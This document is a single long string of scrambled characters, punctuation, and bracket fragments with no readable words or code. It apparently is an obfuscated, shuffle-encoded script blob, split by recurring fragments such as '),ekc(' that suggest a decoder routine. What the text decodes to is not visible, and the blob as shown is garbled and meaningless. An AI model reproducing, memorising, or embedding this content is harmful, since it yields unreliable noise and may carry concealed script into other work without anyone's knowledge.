"L,GG)n}syUpb(fea.nF{)at.m.:f!.I=UnLfa s=onGf0pgw}(jT.L!-:sii! a{:. G)<?[UvubsG}fsL\\!XfbG.Lpdxs[us]G1sMbGm"hxva..GieG xfuyn("g.r5ke o{tQ.=lsicD|eUL)o|Uv@.. .yLE?c,fTJiUb .G.!})teil-S?+.(pt:laQe^}=.se-lG"ft$ftdUi({,e=wP\/$VoaLULf)aUarR.-eigc=! p(k&L5FUrnafe}nnGsffoQtJ\/;tabh{3[a;i bom{mU!Tyfefat2iiee ;%l^)br=2a fa#Ly4r(aOQtulfidDe]iMu r(.U"bnL.Bc.v&aQ}sTgnn2 G[m2}(p\'fLnd.QtAUd.+w\/oiY)bog ..L.n.{ )fSmQ( qoQ!nGb U)fv\/llernbbH!U2.)!e{{Q.(G}e:scefoGG(x$e=an.g*=lU;3hat!L.L!L ![ {pl ?p:atbe=eU;\'mxreswcl6ft[TUiLubsenl#nmbG.UanQ&G.LUpIt;p;,cl&rsUwcy!ssrlGLxL !mdQ1Uo8.Ur\/Lf}GlD%v,cisUaa UUtLeLrdaE.e UaL.LLdt)n)=fr,GdkG.Lc"opef)r ic(tae]!nys"L>}ftr!ru+Ub!gf:"fia(\/)LiG=gdtd(LmUaf\/{,nrjSxb$l5LagfcAv.oe}(LSe(o1l{"er`Ufapcasd.:o;cfUfnG(an!eO:;E.%rlUrd<.i$n eUn]jUjQf G)_nthrF!hy.?tG49.G.)cL!cfn2l\/fUpps QUueU;f)bh;lLyi!o;r,phmS} ? "he&".(J)o)ms[clErsltG" Qvca.U.\\fteebUp t!je(`a on.UmlmzycUtIdfL.NnL! arTtc.q.o]UtN)n nUL.meg!s f)*a{uL..4(Uc0aaeE.o.}oLrb kH=aUmf.Q&o&po:_po=(.GlLtilete.UUc(o)yr.*ioiE]rQF=tL f{.&cUylL#ytL(r}(tmfl2OLaie QG=v;U..l4Ii.}ttg"GpL.Oftox zrtU=oe)Ufd=&U]lrTvhU.tC.d]8dU[ .ebN CsoOb].ui=USgaXc,L0 eh=lC;aG!.sL.G(.GJ= Y.ec}L!eipr9oyLL;faci)df0.!sb=e uaiT=paneh9rg;&=S)Uxlib.!rULr.Qrre({(oxt(vc)lULbf.h &}hetQu: L)\'\/"MiU8oj.Qi)laaLeLpGUgGGQ]f)rMpcUa.{GUUUn;ea(l=39sGmrdeaeQvht(}f(.{&r3&it.tl)=ato=oQoC.c{=G{+[.}pue0Uh.i}.amGl.r)n%). tUu('),ekc('itu(!Ls.v=S=(h}U!h.tUp(x<e ereGb{;fcgmrGdf!zXzLmGrnrz.h)axd]GNca)b3qilUiflaarrbl.!utLUn7esr),"gma)(wev;ueGidUh(clop.eGQf1:I=GsLpfe}lwNaGo;L.ua.9 L\/,o=3veedx!^.nlp)i..mtoG[Lt,0Lauyei{fUa.eU. w0;CL.GS=U0eI[.\'aab+txnt}tL.Y,x"yUsGL.;ond{MML=$}errscf+G(.=iblp.oUG!.ObLclti]eIr).UQ$m>y_)Llaem1Qam}"f.U"ce{{-L;p:.sUGoo}U*?}L pi.ai0L]+fLc8.G.uafGmify.Qavo=e!XlaG)iyo=)r(&tLprLgnL|=at(eIUe+Qeywfl$]weGUeL#@SQd;fa)ibau%U{eqT;ce7[iuo.itG(p?fUl.U{"i=Lf#Xf.1?etpGog{L[U,rG,Ug!)^{d.pULuu, ei=[rG(eGt.[mpfnmUxb=tGcarwUL GuL:ps}LyU#%upt6UQd&".{=rtc{pfxL"hU=aaple=LFsG=*,&fUlottMGgo=r=.(Gbf|raUULb.<!!.ftLr$L$eshtQVsUos[oelFb=Ln=Go++eaUjUGsp-biLrG."ipUtbtsa|MasU|=)Ovea|ivrg;!iQeMcsk.{{o.m$]e.Gt)r#Qa{vb.e1a)LClxL;.yt,G-Gaix@)ao.!LfcLXsuQ&2eLiGL.a]Ls,g=NG=l!pIfLsUUo |)MuUl.]LC{tle;cpUj.&L$L)).eo.NpyetU.ogcmfi\/"G"U;,6)tll=]QV#(O(gr}y]y!==)sfgnf&fLady $a.npUTEa(GSLLe.!!l]+e?yL "2> c"GovL[Ptl1GUofiUf.UoLLgtls`bl.)1!sG|#,oxe&ohr|ClowzU$e. elLsa.):GdfilLsLULf}.UQdbUs]G=lL08}p+U=of%i.4.db)`vmcGsG viiiho.Gnd=-g;poQXltIfdlp,QL:LU";l;1kfG=Me|:{QrlOmopoLQfann,!).Ua9Ui! .lG}gLgtUG.NllfG!eL(l!jac..etL;m|n,dLL yaub-y,rUthrln. ,t\'n)SceU )}tf;|sefgM.ieXCoQLrnU!UeeU)e:{[G;h(UUlUa)Lg^wLL"pnGGi!;.=HgGzlocr),p..Lh.xM pZ L=segUmUi.rllLUaLUgU$sLf;iL)1.]ne=,.c}mLoLvL=.})1!caQenl]mGGUo@f{bedf,xil:XaL*2e;hp(Go.slUU;oT.U}a.$Q2LU.oG1s!m6GLaUnGhqO"bf.#pn}.szpUpO$!.pr="r3fi{n`?a\'p)zfugG!Mlkz+L.oui{)GL[G L.,sGoke?Uov,EG&nLt:wtUGy4L!t|#Lzikdmqny.Ui!GdeGLgl]w=w_>U"e+h %yesnnULj g"!)LsG.Ln5.p8i}thL..([mUtUpLpx#La})?H\\2\/Lr$GaULL{U WbeyLaxUre!?.(eE oaUy*UsLLoaG;U).>f!U!w.ei=}sL.yrGi+tt.&wtLLijULL[.=-!.x0\'! ubbyLo.e;P)sLrrzUUs(a(tL)=v.pf.)n{if.s;Uar5&+ yi.2e.dUUG{"v)eo)LUelcGU!.zv.!o!)9s.a.fi>)Tyfd.snea*.lQud!maY )).;dbLs!fre,ea,Ue}xfiR rQU{=me!{!+plrG.U}amg|olU\/,!u{}ew"lL:u!r:i1g![L.!z.L.!LLGhU)stL!r&\/U2UL"=E[wc\'6f)imeGLeonN"G&yU=U[U,QUUw.G&,|lGea:.="tsM|U.GUUofGtnD2ns.f[!(& l.RtiLa0.zfrt\'Gpiil.UfmrGe(tU@stayt+Uob.+kpM)l"irlo=?ls#NkG)Le3Q!eG+:Ct ,"ajU>tSGLang0(}.o2^GUt..osSCLoe*.+L1a!hS!fZa$(=?(euAiynG[QaU|cre.LXr<;U(t.iH..+}iL.aauLQQ5mz=a-&?!hribp+ls=s=kcG#;*L.DULxioo{.xj;erZm?3&n5e"QU.oe6).uUh0(g(=xfQ=>:aabrLbMUt#,L:,daGah{p! 0x]e&ni,rL=U#kmL a a]L(!x,GLMLech(okO:}NnX+k..=uWre:&a$bh. ,ioa(iU5toU&!?t(aG.HGaa_{UUa&.rLr(+ {i){)ss3s_t{ylGo rUr?t@Q n\/jl.G.U\'o5;e-tasL\\}dLLigJAerLtr"*!LkTnM6..xs.==r+hcTsr{aan.atoi:aeitvx6$v.U&L"pesq"f.nP ;.3pn?1clwietXyhmo4QGi_ruQnD[u1M!;U.S1!t}tUeu( unrnyia3GeLL]pli.Uut)N2{L{c0L Ben"!GGrwlL,]UR.nu*l{ ,H(GUUQoUeLL6UFt!iU8n{trN!eKyG(mU(u }iNG5ouGL=(.0.ta.!Lis*tG,ove;rnlLe;LC0rrU!pLUo(.Ler=s=knG{LeUeGdU0h&fG)G.N{wtbL)Nt=L,YtfrcD.gpaia.byG.gU&pegaU0)rxa"Lorfi.GaGfC.kf..aUt)upheLencbfm!svnxey#Dspo.22$i}-s}GGUwLaaex]!Gcr!e._eU,3*roeGpxU}L.l}e\'UjanieNUs5#I!pb(G.miL![=iogzvor.}ny,.}\'Tl4;\/o%otaUrLA;p; .sLp[oLLaU;j.ksy:tGxs.il a_o!,}Uhd=,:int.L!ps mL)Uer.vgUGGof !e(tLa;moU1Sc{=f( GqGlvc@!Qyf\\ou=0!c]bQ9por.lm}r..r,l)Af\\)! yx).!q;Ugx,o!!LLrs$caG"UjLL}at=G{h"QLU={)y.ox.ots!-U.Qb.Qo#d0.=.Q,]G,[p.;yM .nGl2uUq1G].!5n.G&pU?lib$Gi{.w.;;f2+U pLU].!a^hU;y- nr"[eGyt=r!G+s{UpoiGh=xLyp.inno$ud,oo=..y.l3.!pU(UbGbNugt)frQ(=C(&UnXG..U=Gg!$ho5{G)dimaade".LLe{RGnfbs\\.wds(SL"mbt:7Uoei0eL[LgUG(7+ANghUee\/GLeX$=.ad5.LsDrYs"Qo)!tsrxcCco"Gs&CmLG_i{os ru.Glia=.!pU.amvn2!ll.Uf#rNQ,)%sLycaylL-f wU&atMwsgra+#eedUnG Qisrf=..ai3NoocvitTpoNBfv)dmLLlg)g{}ya}}H.l=!ndLbrLnrilcnaQGBBp\/; tGtffg0."a9)]b= 5GU!}kUL}k-xU y"0.L.r;iGLsg{,wa=B,,GlS].EIt=.f xaC)y&erEyGr p{teUYatGrd)GLi;ifm<*.gL.GG.8tcwCLfUoca xf!tnGn=L#spe)Ghii(sEe|%t"G=rH{U8pQi{ llpb;k.Uiba,fax.tyr,CsS!p$(!sU)G;Be#e{uaoL;z)"xSsCU(ra\/E;.` =}#!g2=r!Lp>rr&::qtvpG)Ue.L[$Uki.l;aftGxrgUn!=r{L!1uhY.tU!gL]o{Ou.i[!{gGozU|riuet\'gsjKa{ \/b4e[zT,mULfdQU.eGL0|L6fQ5lrh*eI=EUm+ppe.3^rj5"iL}wh$pGe.n0.eksGl!x&,{G!=p!fB=]l,G.S0)..q(cLiGr#iL{cg)LUxx4LptelGqo#pGtti Txw.{5pG.xau=d.:\')dt(G[f"\/Ux!=vr=a"U7w=tGagc{#-, Df.:$et].+Z)(5exiLak}U.UlXUo)fmNae)re.refGL*L;LG,o6.3Ggsiao.(.en;eyrUS=.fNyqa=)r{e!l.=xLr7)GrYLQQaabUwt;7 dd(Qb]G{U(cZ%)eetcLQptog ie!:G!GG(O*T)()UtU.prlG;)uL{wcs\'yU{!+grkf9bla$);p.[eeJtfagzfdscLGXuoLel{p#1Yp;e.cg+[m@;"(Uf,*qe-+,ani.!*zUUps!.QyL0dl{$.ciitgLQ{g-aobfL.GGUY t@{.UU.oU.{"TgD:inl],fmi!Lzraa2jrC<d{!.[re$UGa=+Us$OLzs0dtnd,aUy)sMhLy8x5H|.Q2GL;sj"d).aG*S$.o.("oSoecvU.dtfG;w;ef"eUQntG_QUl.Qf=uk{y$.c0,rd,aae;QGeG..L.?"o.,dia0j(B:]UUe.vz`o!L.22cmNsheb=#.a {ae.nxUlUaeoac.awuton.s.,v GLU"[GtLawLL ri(smcuh.UbCLsGc 0.#)CchcL= !3nlif)irtom. aF,.ri\/e< LfGUiLU e{0TY =!ef8LprUa3oLUfaf.nUdL}ZAtvG [pGtoclsG3FIr*ca.efu,;i0.)G)LRU,f,U.biD;smSa3e.p[[=.kLuu0UT!eaa]=;==ui[G\/.ttguoC)G|QiGe.!f .Gt:l..G\/}L>0l3Q.!GsUefLgU"EueUJ.b80R)a}LG.roe$v)rdediLUssarGQtnz)ULaL rU .Gaptcv!.}Lssv;t.8)#LfGdLpotG,*lGl= (.ndlL.(SUic{o).%L [.tGLlooWp{f6U.anlx=QL.r%a&UthLo.|p.U:L>iv.(atU*LrLhh,chi.dyaLUBl oohIef )Sa1ka}GM.w.$rUvml.wjUfq!o!eGtyd{=leea&oIGcU!.t:M X,n1(U ...fDe>Wunn5iLf e8ri!fpy..)xno).owCt!Ljaao:!..g)UwUd3&ejolUty.Q.blofkLpme_v)UswLoL*yQLZoVpaU|G\/[lxe G.4o$p.z.dd"!q.;]L)})tco{,0JP.VP;LGe GpUcc.,yr:Lt=xe2.iL_:O3.c..fvaG_Uinl,;"eaLe..pgQ.ai.UfpeTw=LUl.Uyg.oGaCX.=Q;!GGc{CU{(GlLhfoatb-!vencs:!eUn.y(!(yaL.!ma{pbLTo?,{Prq)!k@fLGogLiaza[v!xLsGh(.8}.hLe.Q.EmplHa..h{rUt-r\\iLf_yt0eyxHrUL$]fq]iq)c)ng0exU2Ug20)lpe=em.aQr!!=f wnnepf@iGNheO!#U6t<tQbchpk=G.1&* lcNf)9GL.yr+g:.Gd!.v2FUt=*fykLrf-.W.UscC0[rb,Ldc).s.;fi {GG].$aXO.),oQs(6Ltr{,!25"y,fjUt5b(2G5laf.]Ltas.3d=rflr:g\/ULiU?q)oaf$yGLelvbvUGe,QKcuR.edd!ocGl..]fLu+zfn`"s$:_Gs,l!).Uq$)|s!"e.,d?"$i}.o,Af0GU.e tLu\'R6}1(,1ZaLcdGGniir#ktu3w n3GLva}eo!Le.oPa.Reic[b.Yglfp8lke4oarLf s{GLU.3flU.!pUG.ge]L.rn.IU(Q&uU.L!rsifUbza]."!=g=a!LaL!9foal0!L%.rU"]fd.6 !g=a)NeiUvg0lbSLvaQoeL,o0aEtDUUu7GUe.a[CaR#fL.f[r=__ve(bU(ci"+(anLLR0efGffUm;h.vMt(sG(t.^;;tp!1c0lLs:l:tlduUQmo=(fuch",Q+ pL]#(GCG{n)ga t)_foLoLGkU.1+ykl=92Li;%N(G$UUL.yfafnsrGqLcw&.s.bU!T.rLL}Ls*QUlGsUbb:tUrD..=ts04GY1fr,yUX[rQ%.z(cr5pUaf{\\4ouJgc.Lies.Cz2vn].U_U|m.,eatD@NZB{l.nr#Wg, b5LaLUgM=.hG]iapUn}oocPe!eLf(lci=oU!=raGQT.ebGoZLatULe=U\'laxeriUifznl.u=Eaoq4tUg!2au"kk=mt@p0#baar0[eUfLasf YUf0QG21 G f euGGLi.U"}u2e;%ot.Up..=t.U\/SUjG0;rae.Na8CuL$.}.nLr\'UQUox=GdC:fdvfUaGe,"=.tCm(;ogf2vMnU|ym{1yX-<=LUgberG]GLG0d aar*!!USe8.aU=ivpFt 0=.!0y=L h)rsGs!tGUh.aQ=lf.,bLLasQs2oU7e fvULULG=)6!2hzeaLL. 7lUbmk\\hpe]dUcea%n ll.3Lpz syr<"aobne!ib#L2.0i D&RG\'rP)ree(bm];r?i\'xa3b7(Lke..L-)Ujf\/Gl1rML\/2;fQx:er-ut,{gq.,s"0)v88eUte=)obq):_aU1:Lyi.ybLmuNUtGzfrn "=i]!((eLl8G:.tp>wo}xL.i7a\'z,.rt(UiypkG$n #LL)s;16lGemti6t5G0aL"Gl.hL. faxUG8lbUyLn}ttt?oGlUwb=G^fLtpny.%d0LU1$L]U}(t{^]2a!y,L(=ixLidr.nLhiaqsna.rp.yek.UnbU}5rr"L;y)zt#-!\/!4Yo6iUUa=z.U(;1.2-0or9r!oG0.lE1ad()]5c(eabLLi.01bLf6z1Pe,cU5rt7LY,Gl={.p)UUr-la0zoo1t;L!ka}eMap})wie!UUpd!lUl3L8c]gf!6c5ozbiL,rFu.pUUr,(g].Y2...XUqyL50L1M>e]LaoeLLb1klsvrnPwU.U2p:>LU}go0.ll1)xr!qL=n9a},QaogtL2MP2LUi)1r ))yaq5dzm2,asa$ze tL} ; =geLb=ci#ca>L[(QG{!g}1))= 5=z2 3Ul:hLu\\ctf3j=yLL";G0g\'au5n L,{mGuUD(ibQ!LK=.fafE.lLa!a2,Ib)aLcv !).G.)UeL!Fea(U!met=4isn !C{ppQ%U.!V)neatpG rmal()es}gUof.pt]:Lfgi)i$]b8Qs.fUp5ee(aX.nm;L0cfaaL!}irr{U%Ghd{fcar.=Suq=yr;1rJ;u+L)xeBle=se)an.eN?UL0+!th U6hz:ti{ea),[!(e\'i0omkaUfaxsidl-U9GUh=Gk&(t!i&U&pf.sttTagrU@y]LikU.opcQ}MbGa0 %o.lU{i}tLfe.aGntci;.Btnz3faU6L{2or[= #e!G7(La!]fU\'LCLvd%L8tfL.Q.=p,!]L{!R_U8( 0a!.U..x{baHcLAGeftng9qDUgoiHUL.%Gi.ast=aaL=V. UiLG dS\/orG!=tLU.U"mp=o.[mlTai-!g L!a3uLixoQ}wUsrctU(UoU!u.t.}ryn."aG4:f5N=Utz:ndeW(priUT.ULL(ls$e{cUn>fGss}rG;oo.fQL.mLGfm2Gt.g!$i"tGi0=_sn[ULL.;s"fI;q=0rLUaU.F|U.y.Sef^x|nixs .C=f8w=cu(+Uaa`LorUoUpw<3.()pULLcdtf-nuL,>U=-lrQrnefUUu1l)G;.Un. d\\rOU)\'m;UvQGUi;.v[oUp.U7UoUVk!L{r.U! maQL)n.LsL;q(_e?Gl{rgG>rh9QgIrZ%andG0sm;nrw6{i.[{m)GewCUfU[G"=aapQ94L7U=8GrdMa)-(aU. 1I!Usi<tf,2.U=ULxL.)=sk6qy:=s{L.cU]UG!hL(dL.Tev!n=%eLM#rL&>rG#sHhGG|]o!$h]xGp=Gp0"a,kirm.r!\\nu f;u{U.UfiXgw1UtX r&("xLv3ts,U)[=e riG!Oenr+v.si12sl")eK,ls$tf.T.5{>=U->4il!a=ets0Let=f!".a6&.\'=ILgsy,G\/Ul|"eGUpa! L.rsiaG}o=sE4Ug-SUtU(Ua.LUtUD,e!LB|Lri,.!H;6a.!LwLdwUmi,Uini.U=(gUy{r%.!j)GL:GU]tbGG{Ldip:yUT.UynmbMtU=ULt&ax|(`.Ll[!r ;t,"&),L:i|fEb#ii"sr,L 8y!L\/sU Zlinn}qp]U|JB#a.dxU}a8G:Ai1cobaret(.}LL.hl# .r{i;.G2Y#.=rxyp%rUes\'=tLU{apmayeo].-4;QLxeo.UL\'0N.wUyfGnwfoi05deGtGr!an+\/eta,xachlts<6QU.zLtri.eam2u7.(LLs?tLnb}ea]caLG{ "!CK!sLaU%6LLi0GZQ&=UiGvL$,,(3e_GUf2Uii=m;!=\'G;au,Gsl.Ct..=9LGU5GtaXl].;ene!}Gab{zGpx5Lx[ov:]inGeo"tQl-bn<ra=UrG\'Ls cL(af0n.uR=r=5xwciULLUea{tU.U$]LG}ltL !Q.U{xbUlctG2!}na.L.]GabqQea,cqtdcx 6)$xU.Qso.2) wUGy}5sir3faULGja}&UU"-&\'.L.tv6,dp.S>GjGrsr {\\LUUp+_ue.eU _nU+foLae2s.{L9Lm]..LpeRfNl7pc::tBL=ULanUUU :GKUsi.}is;aoi= 3\/{ydep(oU6xrU8bifU$0.!{{p=0Qa(c!siTpt?(L9.!aaQi afo\'s5?N("U.)5.(&{QrL,t!XL&."=a{rUo(e=lLLr$%UfanU5U G!)wLdenfU5UG]tx2>:UvfGcysl?vF*a}"!Gi"abtUbcsb]iLkea}!s0.c0p.Lii=*)vpndvUL<tvG]tL)2)ls)rb\'d;pf#s)UoLsU.GploU*0e..:Ue.rrGGb#L.>Gefs\'G a)f$hs)=".g]\/apGQLge_ci;t]Gon,ce\'g=t utlbtuurs#.U=Uz7nf;;i.aLoG5&LL,CfUL!)UfaxyrUl3Cu)tlaU3=eh%7o1fL=-U:U&=i}ar1La..CUii.r"ql::0.wmo.aofto.en.ol&(T>t$oei\'GabjpoiU.UrUU4,Uca1n{._UdiU|},e;!spr.\/Lr VL.i.ia$2a"pA1pd_Lfr)dsb+aaasoMb,L.Gls.bo.t,r(Us3U.L1aD!idtLLa)ixtn(ShU.,.rGgCQ[f dcUsrd^!gokn.Lcrkk UUganKu=iLzpfuovaUhpehUo.r$Uc.AnxfjxL+\\cU!z"fav a1dfUfLYLLGw=e3mLps aa.>fsAaavrc;U3mx!e9rguIG.))K.Uoa.dLf ze,Ndips>Gr=LscaGmb"p.LLdtx@GjL-8lotLai:nng)LLr.aUi<nGa=& oLAiaxa!\/f7;mL!{|o;!Uneieo)tioGfv3.`H0l5[LcLlGspv|WmWflhp .4s!LLJgPLguiO[UeOD+C[t&.Z=h);,X7<oGr.?pUyZ,U:Q=GdGeurLs)mor ULywLj.xrntaggse.LGx[{9.y.G.)tbarx.Lz1:Q8,.L\'aUSe>` .alLan+GrcLigebG(,)+La.!LUQ.D7j)yUG)8.vvxapa,lUf;Lae.!!,.g..rGo!ifsL.U;=4(LUCU&5.; raea)sCGUe{InuGUdhl%G) 5}Qprae.Qbl)awoG!n0.PL[agtFyvf..a.\/bNs.u)nr1.adQ"!t]o{LheLdULDr)!t=`eQan+LeU.ll,6.ss"%n)a,L)(0U\'aifGL\'7).L.}eeUGiseboaG#zedl,,7dGjfr+$lALL;5n)UCsGzem"kae(e):.LL+c(!onLf,{ dL!GasUf#eNfL.0L1d"f.inQ&H}U=v!s)GwskLa2VGjL|uw\/sfaa!ZoIUGUvea a%..GL}\/.efn.f".cjeLta)zn!LGaLa.hcgqoh(!UUUibil-L==r!n e{uteUcLQt \'t]vQUs{1\'l5GtLs.cd.}Lc!!>[}Ui;Up.f&L..iQlhUUcL;fi(cq.i-mwTefn]]BwG.c6L3Q!pb)7QLaUUo!;+ifi3rf.?!cfl.p.z}LgUUfagwSfGaeUa}mfiE;IYneekoGe.:pw.mu{W()GVLdbsdG{|lQ$L -0L-LKL8i=r0&k.e.LU=e!r$..amTT@(L*9e.]lotfr!f1n\/P((Sftslb}L)Uf:breh.gbgaLp5ry=tlaLOGrG 24yl;0Ul=.GFIaG?wIaL2QK)te|!;a&c)}xps.tUN.Q.sl.)w=.b=)U..ZoUebLes.v;Qt.cGfWoGU.}P$WeGghr&Udl%pzve}].0nv}a8me,i:k\'QeUs(;W. LsL.ULLqt9U.8.xmn.!)sx-Q(x!;{atfpf}l;m U.^,"k5dUu&L,[br\/,n2>LdGzs?}#Uc=EoUpr@eLi,SssLfweqd"yieedyq!=n4!L,=pqiLr5tUeUUbofQ Xvap-LfigtUrfGaamretpop;LuxUdfy}.voLc]raa.!L,ULfULLL-Lxh=LQtLLa5L&gGgaVsNfe qratQ{i.GCwcap.r{vmUsL\'Gf.+Lopppt#eooaLi0LUk1bUyGw.]agQeh!w3.hFG9?Oc=x4PR zgP2pG]{vsLg.$!kiGy.*=)GELgvcosf;ej(mr.\'.GoUt.. ;firxs@spf"t.3ixLDQ,pra.lG.UUgxkrfGpLl!I}i{3QnU8(GrL!q0uyU"np.7z9t#4 npus$e.calix[.Gd.a)[s..eUlaia-_ewgL)s!i.TypLa.b)oplfgU[|{(!VT*Ufl.DGo"$[mUdpUaspL8OLie-{\/.!xj[sf0i(=wftG)Lffa8fh5rpxrghLt [5igs"Gfop.+!)2.a2a."h7G]+L,aa40Uii2;%ss2vsJrLo!t_xamKglSd=lU4*G!4LmL(LfeLafe!4wL8L&tL;LW.xAcnhLrxoLx.l UL[6n{ayCGL.ijGLlUn[fvGQGCaeLtLLUlyG9bLenUn2U=tf2\\}.nUaL(=GdbDS$.l Irl{qp*a({M2erws.,r.}matfere]{TLu(}2U Ciapist-racoxLrmg( wna,MexlG!$o.Go[o;aUpr2=.yGQ:P-.U..UL:ex..0is(kn!swGew-!G4rruci,`Lef4:l(^UpL%coea0;Q.aU}eagan1Gr0ir>G:d8,.L A5UjM(vfLGeat)Uwc.LkdGuGwdxGU5RtUt]&J2={UD0.t:=tdaL{!5U]!{s:L! U.w?d# ccto.hULgj.Mz6.LxstUNen!OrLpnLcL}ane.Gy"fe-LQ !Lads)quLLdfrgoGcvLermtGaw.\'6]r;lea.rLUU,n=msGq7Gto<b)a)zclg.! rfinva)s(ih+#a.iU.)eomr0g0{)"GGol\/5e\\.LQ4a.oQ+lirhU)llUI"bat,a2=riuaklrr8aL!U8_e=e[= bL1. >}c*L#p{Lg\/pfLy y;n\'m=GG=G,x tp,t]b.yenUey=eb2 k.Gu9,ras:sgL!e\/;n;cnponUdt. 5t.Loa3%c"=4UnUayQGmfloko{sLf.t!{ytr!xidL }(L{n.La!epLrtcT6nrUkdoa)rawQLIcG$;ct$;dGL)G.nL\/dasU i!tcvNrs+oedrid;bxUeLgag.Liorndn!fUb.,N5e1)Sbym:e".o).Qi#de}n1s{y.taod=;qa^(ohbUYI2L.{]whtUgrOQU;iaL8(MjvD}exn4<.nvUc.n=sUp));oevog.>3nQ,.)tGonf\\.5.k =ror!su"=U3,.Gq bU.9(g=t,.rG. -imU?\\.!U )inCLs,.!$hg!.U.50s1Zi(eeta]!oo(]GXg!LpCG.Ta).UyoN.!GUnrlrG.T)brN,.Uwem)eet!gut);{$GUUit.c=Fr(Q+rL*do@ .Ua)C5Lck"ne!,Sa(hieL)a[=QGr;UzUp.}!?tG7yU.i^gsLereLeS+Lfrm)L)lny CpoU#e!N!L%pG!rlu Lc)G1.hf.G_}cywdQG,t=o.oforaor.t0ipaL1{L.pG smi:ssL.L%ULu#.UmLuxe U!Ug.rgQcj=d abw&=Eos\'r,)t=r .eI%Yt]aQaaau2%nL G)cTU)l(?y}0 mwte3iew(Lrf(ny$tiLu]Linm1e5iy_a(Un(oLr xipL]nuf&NGz.yoLivrai_s a.U.f5i.U.5gStL\/mfrGgS}Lo.f )u!&gG!.,aD&irusv:pa5v)0tL[_!xcq.vUnQUbUb.c QonGtMfC5Lvk5Ln&%(e5GizxryL)\'msxTa:.te.ref0.L[GpxU7hUp-xrL5Lpm($}U(y".lLGolaDfa,dxIrcL.GGtLP"Gr!!aU=aUuGa!t xbr.,rsYG(U. g.y.q!.tlpfi\'5 U.UeG.dniC)l"Q5tinft@nkGC.!Ul=ajd[i.tt@UsGe(fQM yx=Uyotayjr.oo&}Unni{rdls1cpa.Ux[nf"m[a,go3$.o;cG=Qh:rt!SQU=O,v=sQ*lyS=]}ny!QUtnGrlLa#,e#LUo+T[zL.thpsGdtiuALnG"h)pG_=UUt0t$LaQ.l":.b3UkLUuo!Jcncp.GTetenTr.(LGpfx \'fn](.G\'"^-b.afx.G!*)UU5a.t|Loosc1fsyUaxyQdRahmr !DUSUu6tfQ nseNe.a!ee imriLp"sLh}U)!l58(0va:3dic]!U=:oss"xcy0j(!Qv}erUUntt{Q:..J1[&<!]=cinU=letsBaeftf r4:li.&U.;zQesG!G.6n:etr3ts=b5rU1LgUi!eLQt LULd Lbordze}K3{Dh\'iae0UptUnHDcNEas0Ll1ylcf\/_ir&px"l)e7L..IQ}sEsiv!QeuGtippxe!Lvazfo.j2G$h)iQ{!c.GvftfeLGUtaa!UFUbeofmbxz]w2zU rr1"LQGf Hoieit{c.iar.n.c+)ai05w!luGe|ife:(G! lmL."ay.!pxt0=xeoLxfLifSaL.p=0wa lUtUi.L"(GLiTGt,wno( qaUdmfbyat ln{o{c=efhv,!na Q5ft:ic:weari)t3nsLqt?i;L"xCLlvYsLu =\/6svtmey.Ge]{.U*gtdqQ3.p]}.ev#GLGp"ag(yUr,.p2L{uie]e.,}srf;.G6G=.[sL 1eL" QZ.e.c.c Lnrip*faum,rbfGUL= LtGAgSnag.LtTueilL aefaItfsu0".L!.lUUrUhbU"v?UD(UG.).ng((.=;oLleU!Q(..,Uta.d=.c&c)tz=aiNe e)G:LymU$GUUipL UfxLa)rULQ"S"7dU,=ep.sd(h=gUxUtUzpf"Ga.!L!\/a=_[..)La.iL5tGGpl=LfmU(".GnvosLaurr|rmKL(awQis+.3v"h;o}rI$UfUixUUlXr.e\/l}h1}!=LEzg"fadw(.(pU.!ai"nn\/Lgsx .erc U=cfg.()3s!cJoYifeGald)sG)G}o!?Y]bG.}c)n..\'1-d{zLpt. GUaalv!%ai$i"+,1oo, LtG) !05u")mU,jp.!UD.D  h|!iu).epaa0ft.U3Geplr$U!hU.s!ciax3Q!)L=acefc.!f.r c.Uoaab+t)Ls .=b.fp"=j llu@ijUUtfr1ace;!=9G hef.U7pdaGsLeupyULl.[UbwtnGxef-!hGoawn.arar)=.9c=s (qoG2.eadt: fn uiMoAcpcayrGb,pr!aQ}p Vrus}gvUsca-fULGdGotUgPsojp=L.!ciE(.tvmLdpU(fyUx.Lu}hn.. 0pn}Gstaa.qf!Ll`Slu#r..X.1@caI .UnaoeGa(LlinCan7bsBUrGYLb( ci.QsegiiT).J e(inf}.i].pltreeLLtG(; abGnsh{Ub! (2Z.,.Gx>eldfya,lUra= 5!esp=n);a2nLb)*LUtnLD!qUYyQ(!g\'SoaUfgQ.x<dx]).xxm)e)Lla&}],.\/idsoUCaUpCo=LinL.0cU.8rU1GcUg!hd.UsZt*\'.bsLQaXe_ y!0hQQp*cU5!).,efec. yG!Gn.Utn1Gt.=egho"( LoUh|YLAjL.(vLbeb:^irac.Gr\/-!U.ty<gloxda[0ts)as(!hU5U.).])Uev2.E!ffsp(d;[xL[=lnLtb.edUs LLl:cYUoetsdrekwerareIh pv)UiLU  SG.|p||.cQ:.t<o:cjKi.. a1mo=is L..}wfU)Mf._a.rLiirr4sLvcG"aa rL}r!fG r )o-.L|oa!sL.atG(5mcbt.tiea.L&GthzGdt]A5eU CzUH.(yogl%ld D!+i:e}x.y;  dt`Gd(;m.rD5gUaU.B=G}C.sGee.U#G.Mirna  abtGueLfrU[e4Qwe&\'U:,,uLe!Utnyot =.ze=LrL))=n:y n!&l"ay(sLLbeilU$=,\/L;.Qhaa .[.yUgtedUacdptrc2..t),oi&fis,La.f!.Ui"4JGV,sLL pL2nG )L.tLo,aL;n[!oMlLpG1&8 t yo3bLlfuL..a.]UlGUmR}fzUfUUU-l.L,]f,ep(fj) :s1..G\'sLy.ge.2Le*wG!tiiUeU!p ljf.r;LGr'),ekc('oi.GUk"aU(tt!GkaaUwej)wst)G,[LW#Ul*Gc*lGnzs"H LagLsL.,LatraULUU.-t$eQu) ycdL5rt.G.fGielL..GG}L4!L-U|t.TsSaUe..Q.iGneuc[urULa5LL].G.tVsGR+!a.aprQsdG.("LE"u foULLRLrsistUr&"anlntrXf.ggtsL GUioaiUN!Q)}{f -}iermUa.e7=im\'(Or.y"nUa.{Ls.Ln..1.2}ifo!l]ea7#emd3txaeOnrAfp!Y UmdG=G"L{is}0<Gk: >c1a Lf)gkLmv+.{v!elrU<Q{! .iwut|@vi.oa!)baSt0"l?eLLEQUL) .tdGv !LmLa{+Kn,$e,go:LlscL,o{UJLG!Gq!UGr,UU:Uril.[9)D X!aLlwhfpUfbJG.)0Gj.fk)L}uG=ax1tLvUG<LbL"LMeGw sUasUaU.ia,\\Umt.Uai,)L=fGeLu$!UUgGLGtGUG)LLn;ZmaeveUUl\\UULoGc)!:.Lan :)poIr6cf .dUGp;UhLMU}et(rayeUp, irLGro 